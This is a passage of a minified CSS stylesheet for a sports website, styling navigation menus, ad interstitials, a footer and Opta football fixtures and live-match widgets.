strong{color:#f05a1e;font-weight:400}.interstitials--variant3__ctaWrapper{padding:8px 0}.interstitials--variant3__ctaWrapper a{background:#f05a1e;line-height:1.6;color:#fff;text-transform:none}.interstitials--variant3__ctaWrapper a:hover{color:#fff;background:#d8511b}.linkList--variant1{padding:0;border-top:2px solid silver}.linkList--variant1__wrapper h2{padding:12px 8px}.linkList--variant1__wrapper h2+nav{border-top:none}.linkList--variant1 ul{list-style-type:none;margin:0;padding:0;background:silver}.linkList--variant1 ul li{background:#fff}.linkList--variant1 ul li:last-of-type{border-bottom:none}.linkList--variant1 ul li a{display:table;table-layout:fixed;width:100%;border-spacing:8px}.linkList--variant1 ul li a span{display:table-cell;vertical-align:middle}.linkList--variant1 ul li a span:nth-of-type(1){line-height:0}.linkList--variant1 ul li a span:nth-of-type(1) img{width:100%;height:auto}.linkList--variant1 ul li a span:nth-of-type(2)+span{width:24px}.linkList--variant1 ul li a:hover{text-decoration:none}.linkList--variant1 ul li a:hover span:nth-of-type(2){color:#f05a1e}.linkList--variant1 .navIconWrapper{line-height:0}.linkList--variant1 .navIconWrapper img{width:100%;height:auto}.linkList--variant1__wrapper{margin-top:0}.linkList--variant1__wrapper h2{background:#fff;text-transform:uppercase;padding:12px 14px 9px;font-family:Nunito-Sans-Bold,sans-serif;color:#92278f}.linkList--variant1__wrapper+.contentList--variant3{margin-top:0}.linkList--variant1 ul{border:0;padding:0 8px;background:#141414}@media screen and (min-width:900px){.linkList--variant1 ul{padding:0 16px}}.linkList--variant1 ul li{border-bottom:1px solid;border-color:#e2e2e2;font-size:13px;padding:2px 0;background:#141414}.linkList--variant1 ul li:first-of-type{border-top:1px solid #e2e2e2}.linkList--variant1 ul li a{background:#141414}.linkList--variant1 ul li a span{color:#2c2c2c}.linkList--variant1 ul li a span:nth-of-type(1){width:6px}.mainContent--variant1__innerWrapper{padding:10px}.mainContent--variant1__banner{line-height:1}.mainContent--variant1__banner img{display:block;width:100%;height:auto}.mainContent--variant1__confirmation{padding:10px}.mainContent--variant1__head{padding:10px;text-align:center}.mainContent--variant1__head h1,.mainContent--variant1__head h2{font-size:16px;line-height:1.75}.mainContent--variant1__body{color:#adadad;padding:10px;text-align:center;font-size:12px;border-top:2px solid #fff}.mainContent--variant1__body p{line-height:2.25}.mainContent--variant1__list{display:table;width:100%}.mainContent--variant1__list ul{border-spacing:0;display:table;margin:0;padding:0;width:100%}.mainContent--variant1__list li{display:table-row;list-style:none}.mainContent--variant1__list li>a{display:table-cell}.mainContent--variant1__list img{display:block;width:100%;height:auto}.mainContent--variant1__form{margin-top:10px}.mainContent--variant1__form form input{display:block;width:100%;border:2px solid #565e62;line-height:1.33;padding:10px;margin-top:10px;color:#565e62;font-size:16px}.mainContent--variant1__form form input:first-of-type{margin-top:0}.mainContent--variant1__form form input.blueBG,.mainContent--variant1__form form input:hover{color:#fff;background:#57bfe8;border-color:#57bfe8}.mainContent--variant1__form form input[type=text]{color:#23272a;background:#eee;font-size:15px}.mainContent--variant1__ctaWrapper{overflow:hidden;margin-top:10px}.mainContent--variant1__ctaWrapper.lowkey{display:block;text-align:center;margin-top:8px}.mainContent--variant1__ctaWrapper a{width:100%;border:2px solid #57bfe8;line-height:1.33;color:#fff;font-size:16px;text-align:center;display:table;border-spacing:10px;margin-top:10px}.mainContent--variant1__ctaWrapper a:first-of-type{margin-top:0}.mainContent--variant1__ctaWrapper a:hover{text-decoration:none}.mainContent--variant1__ctaWrapper a.darkBG{border-color:#565e62;color:#565e62;background:#34393b}.mainContent--variant1__confirmation{background:#fff}.mainContent--variant1__innerWrapper{background:#eee}.mainContent--variant1__head{background:#fff}.mainContent--variant1__head h1{color:#2c2c2c}.mainContent--variant1__head h2{color:#f05a1e}.mainContent--variant1__body{background:#fff;border-top:2px solid #eee;color:#2c2c2c}.mainContent--variant1__ctaWrapper a{background:#f05a1e;border-color:#f05a1e}.mainContent--variant1__ctaWrapper.lowkey a{background:0 0;border:0;color:#f05a1e;background:0 0;border:0}.mainContent--variant1__form form input{background:#f05a1e;border-color:#f05a1e;color:#fff}.mainContent--variant1__form form input:hover{background:#f05a1e;border-color:#f05a1e}.mainContent--variant1__form form input[type=text]{border-color:#fff;background:#fff;color:#23272a}.mainContent--variant1__form form input[type=text]:hover{background:#fff}.mainContent--variant1__form form input[type=tel]{border-color:#fff;background:#fff;color:#23272a}.mainContent--variant1__form form input[type=tel]:hover{background:#fff}.mainContent--variant1 .footer-copy a,.mainContent--variant1 .footer-copy p a{color:#f05a1e}.footer{display:table;border-spacing:10px;background:#F05A1E;width:100%;text-align:center}.footer-logo{display:table-cell;width:58px;height:58px;vertical-align:middle}.footer-logo img{display:block;width:100%}.footer-copy{display:table-cell;text-align:left;text-align:left;vertical-align:middle}.footer-copy a{color:#FACCBA}.footer-copy p{color:#fff;font-size:10px;font-weight:400;line-height:2;letter-spacing:.2px;margin:0}.navigation--variant1 .navIconWrapper{line-height:0;width:30px;height:30px;padding:0 8px}.navigation--variant1 .navIconWrapper img{width:100%;height:auto}.navigation--variant1__wrapper{margin-top:8px}.navigation--variant1__wrapper h2{color:#868686;text-align:center;line-height:1.2;padding:16px 8px;margin:0}.navigation--variant1>ul{line-height:1}.navigation--variant1>ul li{display:block;border-bottom:1px solid #000}.navigation--variant1>ul li a{display:table;table-layout:fixed;width:100%;text-align:center;padding:12px 8px;letter-spacing:0;font-size:16px;line-height:1.2;text-transform:lowercase;color:#868686;background:#d3d3d3}.navigation--variant1>ul li a span{display:table-cell;vertical-align:middle}.navigation--variant1>ul li a span+span{text-align:left}.navigation--variant1>ul li a:hover{color:#f05a1e}.js .navigation--variant1{margin-top:0;position:absolute;height:100%;background:#606060;width:270px;left:-270px}.js .navigation--variant1.active{top:0;left:0;z-index:0;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.js .navigation--variant1>ul{line-height:1;width:100%;padding:0;margin:0}.js .navigation--variant1>ul ul{position:relative;z-index:3;background:rgba(74,74,74,.9);max-height:0;overflow-y:hidden;transition:all .25s ease-in-out}.js .navigation--variant1>ul ul.active{padding:8px 0;max-height:640px}.js .navigation--variant1>ul li{position:relative;display:inline-block;width:100%}.js .navigation--variant1>ul li li{margin:0;width:100%}.js .navigation--variant1>ul li a{padding:28px 16px;background:#606060}@media screen and (min-width:900px){.js .navigation--variant1{position:static;width:100%}.js .navigation--variant1>ul{display:table;table-layout:fixed;width:100%}.js .navigation--variant1>ul li{display:table-cell;vertical-align:middle;width:auto;border-bottom:none;background:#606060}.js .navigation--variant1>ul li a{font-size:14px;line-height:1.1;padding:18px 0 20px}.js .navigation--variant1>ul li a span:nth-of-type(3){padding:0 8px}.js .navigation--variant1>ul li a span+span{text-align:center;padding-right:30px}}.navigation--variant1 [class*=current-menu-item]{font-weight:700}.navigation--variant1 [class*=current-menu-item] a{color:#f05a1e}@media screen and (min-width:900px){.navigation--variant1 [class*=current-menu-item] a{box-shadow:none}}.navigation--variant1__wrapper h2{background:#434A4D}.js .navigation--variant1 ul li a,.navigation--variant1 ul li a{background:#34393B}.js .navigation--variant1 ul li a span{color:#fff}.js .navigation--variant1 ul li a:hover span{color:#f05a1e}.js .navigation--variant1 [class*=current-menu-item] a{background:#272C30}.navigation--variant2>ul{line-height:1}.navigation--variant2>ul ul{display:none}.navigation--variant2>ul li{display:block;border-bottom:1px solid #000}.navigation--variant2>ul li a{display:table;width:100%;border-spacing:8px 12px;text-align:center;color:#737373;background:#d9d9d9;line-height:1}.navigation--variant2>ul li a span{display:table-cell;vertical-align:middle}.navigation--variant2>ul li a span.navIconWrapper{width:20px;line-height:0}.navigation--variant2>ul li a span.navIconWrapper img{width:100%;height:auto}.js .navigation--variant2.primary{opacity:0;transform:scale(0);transition:transform 450ms cubic-bezier(.19,1,.22,1),opacity 450ms cubic-bezier(.19,1,.22,1);display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;top:0;right:0;bottom:0;left:0;position:fixed;height:100%;width:100%;z-index:10}.js .navigation--variant2.primary.active{opacity:1;transform:scale(1)}.js .navigation--variant2 ul{background:0 0;max-height:60%;overflow-y:scroll;width:100%;-webkit-overflow-scrolling:touch}.js .navigation--variant2 li{border-bottom:none}.js .navigation--variant2 li.current-menu-item a{color:#f05a1e}.js .navigation--variant2 a{background:0 0}@media screen and (min-width:900px){.js .navigation--variant2{transform:scale(1);opacity:1;position:relative;width:100%;z-index:1}.js .navigation--variant2>ul{display:table;table-layout:fixed;width:100%}.js .navigation--variant2>ul li{display:table-cell;vertical-align:middle;width:auto;border-bottom:none;background:silver}.js .navigation--variant2>ul li a{font-size:14px;line-height:1.1;padding:0}.js .navigation--variant2>ul li a:hover{color:#f05a1e}.js .navigation--variant2>ul li a span{word-break:break-all;overflow-wrap:break-word}}.navigation--variant2__close{bottom:16px}.navigation--variant2__close svg{display:block}.navigation--variant2__close path{fill:#f05a1e}.navigation--variant2{padding-top:20px}.navigation--variant2__wrapper{margin-top:0}.navigation--variant2 ul li{border:0}.navigation--variant2 ul li a{background:#fff;color:#f05a1e;font-size:12px;font-family:CellCSans-Medium}.navigation--variant2 ul li a:hover{color:#f05a1e}.navigation--variant2>ul{background:#fff}.navigation--variant2>ul li{width:100%}@media screen and (min-width:900px){.navigation--variant2>ul li{display:inline-block}.js .navigation--variant2>ul li{display:inline-block}}.js .navigation--variant2.primary{background:#0f0f0f}.js .navigation--variant2 ul li a{color:#fff}.js .navigation--variant2 ul li a:hover{color:#f05a1e}.js .navigation--variant2 ul li.current-menu-item a{color:#f05a1e;font-family:CellCSans-Medium}@media screen and (min-width:900px){.js .navigation--variant2.primary{position:static;display:contents}.js .navigation--variant2 ul{margin-top:10px}.js .navigation--variant2 ul li a{font-size:12px;color:#fff}.js .navigation--variant2>ul li{background:#0f0f0f}.js .navigation--variant2>ul li a{color:#fff}.js .navigation--variant2>ul li a span.navIconWrapper{width:0}.js .navigation--variant2>ul li.current-menu-item a{color:#f05a1e;position:relative}.js .navigation--variant2>ul li.current-menu-item a:after{content:'';border-bottom:2px solid #f05a1e;height:2px;position:absolute;bottom:-2px;left:23%;width:43%}}.navigation--variant2__close{margin-left:-25px;padding:16px;position:fixed;top:5px;right:3%;margin-left:-25px;padding:16px}.navigation--variant2__close svg g path{fill:#f05a1e}.opta_widgets_compstats--variant1 .Opta img{border:0;max-height:45px!important}.opta_widgets_compstats--variant1 .Opta-Flex{border-radius:0 0 6px 6px;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7;border-top:0}.opta_widgets_compstats--variant1 .textBlock--variant1{border-radius:6px 6px 0 0}.opta_widgets_compstats--variant1 .Opta_W.Opta_F_CS.Opta_F.Opta_F_CS_N{margin-bottom:0;margin-top:0;border-radius:0 0 6px 6px;border-top:none;overflow:visible}.opta_widgets_compstats--variant1 .Opta-Cf{border-radius:0 0 6px 6px!important;min-height:auto!important;padding-top:0!important}.opta_widgets_compstats--variant1 .Opta-Overlayer{display:block;position:inherit;background:#fff}@media (min-width:320px){.opta_widgets_compstats--variant1 .Opta-Overlayer{height:43px!important}}@media (min-width:401px){.opta_widgets_compstats--variant1 .Opta-Overlayer{height:54px!important}}@media (min-width:600px){.opta_widgets_compstats--variant1 .Opta-Overlayer{height:76px!important}}@media (max-width:400px){.opta_widgets_compstats--variant1 .Opta-Image-Holder{display:none!important}}@media (min-width:401px){.opta_widgets_compstats--variant1 .Opta-Image-Holder{display:block!important}}.opta_widgets_compstats--variant1 .Opta-Overlay{top:-24px!important;width:100%!important;left:0!important;border-radius:6px;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7;min-height:182px}.opta_widgets_compstats--variant1 .Opta-Overlay .Opta-Close{filter:brightness(0) grayscale(0) sepia(0) hue-rotate(0) saturate(0) contrast(.5)!important}.opta_widgets_compstats--variant1 .Opta-Overlay div{border-radius:6px 6px 0 0}.opta_widgets_compstats--variant1 .Opta-Overlay div h3{background:#ffdcdf!important;color:#f05a1e!important;border-bottom:none;text-align:center;height:24px;border-radius:6px 6px 0 0}.opta_widgets_compstats--variant1 .Opta-Overlay div h3 span{width:100%;font-family:Montserrat-Bold;text-transform:uppercase;font-size:9px;height:24px;line-height:2.6}.opta_widgets_compstats--variant1 .Opta-Striped .Opta-Label:after{content:none!important}.opta_widgets_compstats--variant1 .Opta-Striped thead tr th{background:#fff;font-family:Montserrat-Bold;font-size:9px;letter-spacing:.5px;color:#f05a1e;text-transform:uppercase;border-bottom:1px solid #d7d7d7}.opta_widgets_compstats--variant1 .Opta-Striped tbody tr .Opta-rank{font-family:Montserrat-Bold;font-size:19px!important;line-height:normal;letter-spacing:2.1px;color:#afafaf}.opta_widgets_compstats--variant1 .Opta-Striped tbody tr .Opta-Player.Opta-Divider{border-right:none!important}.opta_widgets_compstats--variant1 .Opta-Striped tbody tr td .Opta-Stat{font-family:Montserrat-Bold;font-size:9px;line-height:normal;letter-spacing:.5px;color:#f05a1e}.opta_widgets_compstats--variant1 .Opta-Striped tbody tr td .Opta-Image-Player img{border-radius:6px}.opta_widgets_compstats--variant1 .Opta-Striped tbody tr td .Opta-Label a{text-transform:none;font-family:Montserrat-regular,sans-serif;font-size:12px;line-height:normal;letter-spacing:.4px;color:#333}.opta_widgets_compstats--variant1 .Opta-Striped tbody tr td .Opta-Label:after{font-size:14px!important}.opta_widgets_compstats--variant1 .Opta-stats-active,.opta_widgets_compstats--variant1 .Opta-stats-active:active,.opta_widgets_compstats--variant1 .Opta-stats-active:hover{background:0 0!important}.opta_widgets_compstats--variant1 .Opta-Value.Opta-JS-NumberAnimation{color:#f05a1e!important;font-size:22px!important;font-family:Montserrat-Bold;line-height:normal;margin-bottom:5px}.opta_widgets_compstats--variant1 .Opta-Label{font-family:Montserrat-Bold;font-size:9px;letter-spacing:.5px;color:#333;text-transform:uppercase;line-height:normal}.opta_widgets_compstats--variant1 .Opta-Label:after{content:'+'!important;font-size:20px!important;color:#f05a1e!important;font-family:Montserrat-Light;margin:0 3px!important;line-height:0}.opta_widgets_compstats--variant1 .Opta-Label:before{display:none}.opta_widgets_compstats--variant1 span.Opta-Close{top:8px!important}.opta_widgets_compstats--variant1{background:0 0;margin:0;padding:0}.opta_widgets_content_switcher--variant1{height:40px;background:#05003e;border-top:4px solid #05003e}.opta_widgets_content_switcher--variant1 *{margin:0}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1{width:50%;float:left;background:#05003e}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1 .ctaUnit--variant1__body div{display:block}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1 a{background:#f7f7f7;border:none;border-radius:0 22.5px 0 0;color:#222;height:36px;font-family:Poppins-SemiBold;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:36px;letter-spacing:.5px;padding:0;text-transform:none}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1 a:hover{background:#f7f7f7;color:#05003e}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active{background:#f7f7f7}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active a{background:#05003e;color:#fff;height:36px;border-radius:0 0 0 22.5px}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active a:hover{background:#05003e;color:#fff}.opta_widgets_content_switcher--variant1{margin-bottom:5px}@media screen and (min-width:900px){.opta_widgets_content_switcher--variant1{background:0 0;float:left;padding-left:22px;margin-top:0;border:none;margin-bottom:0}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1{width:auto;background:0 0}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1 a{background:0 0;height:50px;padding-left:50px;line-height:26px;padding-top:10px;color:#fff;font-family:Poppins-Bold;font-stretch:normal;font-style:normal;letter-spacing:.67px}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1 a:after{content:""}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1 a:hover{color:#fff;background:0 0}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active,.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active a{background:0 0}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active a:after{width:0;display:block;height:5px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:10px solid #fff;border-radius:0;background:0 0;margin:0 auto}.opta_widgets_content_switcher--variant1 .ctaUnit--variant1.active a:hover{color:#fff;background:0 0}}.opta_widgets_fixtures--variant1__header{background:#ffdcdf;height:30px;border-radius:6px 6px 0 0}.opta_widgets_fixtures--variant1__header h3{width:100%!important;font-size:9px;letter-spacing:.5px;text-align:center;font-family:Montserrat-Bold;line-height:3.4;color:#E41E2F}.opta_widgets_fixtures--variant1 .Opta_W.Opta_F_F.Opta_F.Opta_F_F_N{margin:0}.opta_widgets_fixtures--variant1 table.Opta-Crested{border:0;border-radius:4.75px;display:block;margin:0}.opta_widgets_fixtures--variant1 table.Opta-Crested tbody,.opta_widgets_fixtures--variant1 table.Opta-Crested tbody tr,.opta_widgets_fixtures--variant1 table.Opta-Crested tbody tr td:first-of-type{width:100%;display:block}.opta_widgets_fixtures--variant1 table.Opta-Crested tbody tr .Opta-title h3{background:#f7f7f7!important;border-radius:0!important;border-bottom:none;text-align:center!important;font-family:Montserrat-Bold;color:#333;text-transform:uppercase}.opta_widgets_fixtures--variant1 table.Opta-Crested tbody tr .Opta-title h3 span{width:100%!important;font-size:9px;letter-spacing:.5px}.opta_widgets_fixtures--variant1 table.Opta-Crested tbody tr .Opta-title h4{background:#e1bfd2;text-align:center!important;width:100%!important;color:#007884;font-family:Montserrat-Bold}.opta_widgets_fixtures--variant1 table.Opta-Crested tbody tr .Opta-title h4 span{width:100%!important;font-size:9px;letter-spacing:.5px}.opta_widgets_fixtures--variant1 abbr{font-family:Montserrat-regular,sans-serif;font-size:12px;color:#616161}.opta_widgets_fixtures--variant1 .Opta-Team a{color:#333!important;font-family:Montserrat-regular,sans-serif;font-size:12px;letter-spacing:.7px;text-overflow:ellipsis;word-break:break-all;overflow:hidden;white-space:nowrap;height:14px;line-height:1.3;width:50px;display:inline-block}@media (min-width:320px){.opta_widgets_fixtures--variant1 .Opta-Team a{width:47px}}@media (min-width:401px){.opta_widgets_fixtures--variant1 .Opta-Team a{width:80px}}@media (min-width:480px){.opta_widgets_fixtures--variant1 .Opta-Team a{width:115px}}@media (min-width:600px){.opta_widgets_fixtures--variant1 .Opta-Team a{width:132px}}@media (min-width:320px){.opta_widgets_fixtures--variant1 .Opta-Away a{margin-right:22px!important}}@media (min-width:401px){.opta_widgets_fixtures--variant1 .Opta-Away a{margin-right:38px!important}}@media (min-width:480px){.opta_widgets_fixtures--variant1 .Opta-Away a{margin-right:46px!important}}@media (min-width:600px){.opta_widgets_fixtures--variant1 .Opta-Away a{margin-right:90px!important}}.opta_widgets_fixtures--variant1 .Opta-Team-Score{font-family:Montserrat-Bold;font-size:12px;line-height:2.5;letter-spacing:.7px;color:#333}.opta_widgets_fixtures--variant1 .Opta-Dash{color:#616161;font-family:Montserrat-regular,sans-serif;font-size:12px;line-height:2.5;letter-spacing:.7px}.opta_widgets_fixtures--variant1 .Opta-MatchLink.Opta-Ext{font-family:Montserrat-Bold;font-size:11px;line-height:1.55;letter-spacing:.9px;color:#333;text-transform:uppercase}.opta_widgets_fixtures--variant1 .Opta .Opta-Image-Team-Small{width:23.5px;height:23.5px;max-width:none;max-height:none}.opta_widgets_fixtures--variant1 .Opta-Scoreline{display:inline-table!important}.opta_widgets_fixtures--variant1 .Opta-agg td:first-of-type{display:none!important}.opta_widgets_fixtures--variant1 .Opta-agg td:nth-of-type(2){width:100%;display:block}.opta_widgets_fixtures--variant1 .Opta-agg td:last-of-type{display:none!important}.opta_widgets_fixtures--variant1 .Opta-Outer{width:auto!important;max-width:none;display:none}.opta_widgets_fixtures--variant1 .Opta-Outer.Opta-Time{max-width:none!important;height:40px;padding:12px 5px 12px 10px;font-family:Montserrat-regular,sans-serif;font-size:12px;letter-spacing:.4px;color:#333!important}.opta_widgets_fixtures--variant1 .Opta-Cf{border:0;border-top:0;border-radius:4.75px;margin-bottom:10px}.opta_widgets_fixtures--variant1 .Opta-Cf .no-data{font-size:12px;color:#333;font-family:Poppins-Bold;text-transform:uppercase;font-weight:400;display:block;text-align:center;width:auto;height:30px}.opta_widgets_fixtures--variant1 .Opta-Cf p:first-of-type{display:none}.opta_widgets_fixtures--variant1 .scrollableNav--variant1.widget.widget_nav_menu .menu-item a{font-family:Poppins-SemiBold;font-size:12px;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.38;letter-spacing:.5px;color:#c37fa5!important}.opta_widgets_fixtures--variant1 .scrollableNav--variant1.widget.widget_nav_menu .menu-item a:after{content:none}.opta_widgets_fixtures--variant1 .scrollableNav--variant1.widget.widget_nav_menu .active a{color:#007884!important}.opta_widgets_fixtures--variant1 .scrollableNav--variant1.widget.widget_nav_menu .active a:after{content:"";display:block;width:auto;height:2px;border-radius:7.5px;color:#007884;margin:0 AUTO}.opta_widgets_fixtures--variant1{padding-left:20px;padding-right:20px;border-radius:4.75px;padding-bottom:10px}.opta_widgets_fixtures--variant1 .Opta_W{overflow:visible!important}@media screen and (min-width:900px){.opta_widgets_fixtures--variant1 .Opta-Team{width:50%!important;text-align:center!important}.opta_widgets_fixtures--variant1 .Opta-Team a{display:inline-table!important}}.opta_widgets_fixtures--variant1 .Opta-js-main{border-radius:4.5px!important;overflow:hidden!important;box-shadow:0 1.5px 3px 0 rgba(0,0,0,.1);border:1.6px solid #d7d7d7;padding-bottom:0!important}.opta_widgets_fixtures--variant1 .Opta-Cf.Opta-fixtures-list{margin-bottom:0!important}.opta_widgets_fixtures--variant1 tbody{background:#fff!important}.opta_widgets_fixtures--variant1 tbody tr:last-of-type{border-bottom:.5px solid #d7d7d7!important}.opta_widgets_fixtures--variant1 tbody .Opta-Time{display:table-cell!important}.opta_widgets_fixtures--variant1 tbody .Opta-Image-Holder img{vertical-align:middle}.opta_widgets_fixtures--variant1 tbody .Opta-Scoreline{height:60px!important}.opta_widgets_fixtures--variant1 tbody.Opta-Crested{border:0}.opta_widgets_fixtures--variant1 span{font-family:Poppins-Bold!important;font-size:7.1px!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;letter-spacing:1.58px;letter-spacing:1px!important;color:#616161!important;line-height:30px!important}.opta_widgets_fixtures--variant1 td{font-family:Poppins-Medium!important;font-size:12px!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;line-height:1.97!important;letter-spacing:1px!important;color:#333!important}.opta_widgets_fixtures--variant1 a{font-family:Poppins-Medium!important;font-size:12px!important;font-weight:500!important;font-stretch:normal!important;font-style:normal!important;line-height:1.97!important;letter-spacing:1px!important;color:#333!important;overflow:visible!important}@media screen and (min-width:0) and (max-width:620px){.opta_widgets_fixtures--variant1 a{overflow:hidden!important;height:auto!important;vertical-align:bottom!important}}.opta_widgets_fixtures--variant1 .Opta-Crested{padding-bottom:0!important;border:0}.opta_widgets_fixtures--variant1 .Opta-title,.opta_widgets_fixtures--variant1 .Opta-title h3{height:24px}.opta_widgets_fixtures--variant1 .Opta-title h3 span{line-height:24px!important;height:24px!important}.opta_widgets_fixtures--variant1 .scrollableNav--variant1.widget.widget_nav_menu{margin-left:5px}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@media screen and (min-width:900px){.js .carousel--variant2__textWrapper{height:60px}}.opta_widgets_live_matches--variant1__link,.opta_widgets_live_matches--variant1__link:active,.opta_widgets_live_matches--variant1__link:hover,.opta_widgets_live_matches--variant1__link:visited{text-decoration:none}.opta_widgets_live_matches--variant1__header{border-radius:10px;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);margin-bottom:15px;background:#fff}@media (max-width:430px){.opta_widgets_live_matches--variant1__header .Opta-Image-Holder img{max-width:40px;margin:0}.opta_widgets_live_matches--variant1__header .Opta-Crest{width:30px!important}.opta_widgets_live_matches--variant1__header td.Opta-Team.Opta-Home.Opta-Team-Left.Opta-TeamName{text-align:left;width:15%!important}.opta_widgets_live_matches--variant1__header td.Opta-Team.Opta-Away.Opta-Team-Right.Opta-TeamName{text-align:right;width:15%!important}.opta_widgets_live_matches--variant1__header .Opta-Team-Left{padding-right:0!important;padding-left:0!important;width:30px!important}.opta_widgets_live_matches--variant1__header .Opta-Team-Right{padding-left:0!important;padding-right:0!important;width:30px!important}}.opta_widgets_live_matches--variant1__header .Opta-Cf{padding:0 10px!important}.opta_widgets_live_matches--variant1__header .Opta_W.Opta_F_MS.Opta_F.Opta_F_MS_T{margin:5px auto}.opta_widgets_live_matches--variant1__header .Opta .Opta_F_MS_T .Opta-Eventslist,.opta_widgets_live_matches--variant1__header .Opta-Matchdata{display:none}.opta_widgets_live_matches--variant1__header .Opta-Team-Score{background:0 0!important;color:#f05a1e!important;font-size:22px!important;font-family:Montserrat-Bold!important;width:15px!important}@media (max-width:399px){.opta_widgets_live_matches--variant1__header .Opta-Team-Score{margin-top:50px}}.opta_widgets_live_matches--variant1__header td.Opta-Score.Opta-Away.Opta-Team-13.Opta-Team-Right.Opta-Loser,.opta_widgets_live_matches--variant1__header td.Opta-Score.Opta-Home.Opta-Team-1.Opta-Team-Left.Opta-Winner{width:10px!important}@media (max-width:399px){.opta_widgets_live_matches--variant1__header td.Opta-Score.Opta-Home.Opta-Team-1.Opta-Team-Left.Opta-Winner{padding:0}}@media (max-width:399px){.opta_widgets_live_matches--variant1__header td.Opta-Score.Opta-Away.Opta-Team-13.Opta-Team-Right.Opta-Loser{padding:0}}.opta_widgets_live_matches--variant1__header td.Opta-Team.Opta-Home.Opta-Team-Left.Opta-TeamName{text-align:left}.opta_widgets_live_matches--variant1__header td.Opta-Team.Opta-Away.Opta-Team-Right.Opta-TeamName{text-align:right}.opta_widgets_live_matches--variant1__header .Opta-Divider.Opta-Dash{background:0 0!important;color:#f05a1e!important;font-size:22px!important;font-family:Montserrat-Bold!important;width:15px!important}.opta_widgets_live_matches--variant1__header .Opta-TeamName{color:#333;font-family:Montserrat-regular,sans-serif;font-size:12px!important}.opta_widgets_live_matches--variant1__header .Opta-TeamFormation{font-size:9px;color:#afafaf;font-family:Montserrat-Bold}.opta_widgets_live_matches--variant1__header .Opta-MatchHeader-Details div{background:0 0!important}.opta_widgets_live_matches--variant1__header .Opta-MatchHeader-Details div span{font-family:Montserrat-Bold;font-size:9px;letter-spacing:.5px;color:#AFB8F7}.opta_widgets_live_matches--variant1__timeline,.opta_widgets_live_matches--variant1__timeline table.Opta-MatchHeader.Opta-MatchHeader-Crested{display:none}.opta_widgets_live_matches--variant1__timeline .Opta-Matchdata{display:block;margin:0 auto!important;width:60%!important;background:0 0!important;font-family:Montserrat-Bold;letter-spacing:.5px}.opta_widgets_live_matches--variant1__timeline .Opta-Matchdata dt{font-size:9px!important;color:#c37fa5;text-transform:uppercase}.opta_widgets_live_matches--variant1__timeline .Opta-Matchdata dd{color:#616161!important;font-size:9px!important;text-transform:uppercase}.opta_widgets_live_matches--variant1__timeline .Opta-Tooltip.Opta-Tooltip-Bottom{display:none;border-radius:6px}.opta_widgets_live_matches--variant1__timeline .Opta-Tooltip.Opta-Tooltip-Bottom h3{background:#c37fa5!important;height:15px}.opta_widgets_live_matches--variant1__timeline .Opta-Tooltip.Opta-Tooltip-Bottom h3 span{height:15px;font-size:9px;text-transform:uppercase;font-family:Montserrat-Bold;line-height:1.6}.opta_widgets_live_matches--variant1__timeline .Opta-Tooltip.Opta-Tooltip-Bottom p{font-family:Montserrat-Bold;font-size:9px;line-height:normal;letter-spacing:.5px;color:#333;text-transform:uppercase}.opta_widgets_live_matches--variant1__timeline .Opta-Tooltip.Opta-Tooltip-Bottom .Opta-Image-Holder img{border-radius:3px}.opta_widgets_live_matches--variant1__timeline div:first-of-type{border-radius:6px}.opta_widgets_live_matches--variant1__timeline.active{display:block}.opta_widgets_live_matches--variant1__timeline .Opta-MatchEvent{border:none!important;font-family:Montserrat-regular,sans-serif;font-size:12px;line-height:1.42;letter-spacing:.67px;color:#333}.opta_widgets_live_matches--variant1__timeline .Opta-verticalline{border-color:#c37fa5!important}.opta_widgets_live_matches--variant1__timeline .Opta-Event-player{color:#333}.opta_widgets_live_matches--variant1__timeline .Opta-Event-Time{color:#c37fa5!important;font-size:11px!important}.opta_widgets_live_matches--variant1__commentary{display:none;border-radius:6px;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7}.opta_widgets_live_matches--variant1__commentary span.Opta-Emphasis{font-family:Montserrat-Bold;letter-spacing:.67px}.opta_widgets_live_matches--variant1__commentary span.Opta-comment{letter-spacing:.67px!important;font-family:Montserrat-regular,sans-serif;font-size:12px!important;font-stretch:normal;line-height:1.42;color:#333}.opta_widgets_live_matches--variant1__commentary.active{display:block}.opta_widgets_live_matches--variant1__commentary .Opta-Time{font-family:Montserrat-regular,sans-serif;font-size:12px;line-height:1.42;letter-spacing:.38px;color:#616161}.opta_widgets_live_matches--variant1__commentary .Opta-Event{margin-top:2px!important}.opta_widgets_live_matches--variant1__facts{display:none;border-radius:6px;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);border:1px solid #d7d7d7}.opta_widgets_live_matches--variant1__facts .Opta-Striped li{font-family:Montserrat-regular,sans-serif;letter-spacing:.67px;font-size:12px;line-height:17px}.opta_widgets_live_matches--variant1__facts.active{display:block}.opta_widgets_live_matches--variant1__header{border:1px solid transparent}.opta_widgets_live_matches--variant1__header .Opta-MatchHeader-Details,.opta_widgets_live_matches--variant1__header .Opta-TeamFormation{display:none}.opta_widgets_live_matches--variant1__header .Opta-Team{font-family:Poppins-Regular;font-weight:400;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:.7px;text-align:right;color:#000}@media screen and (min-width:0) and 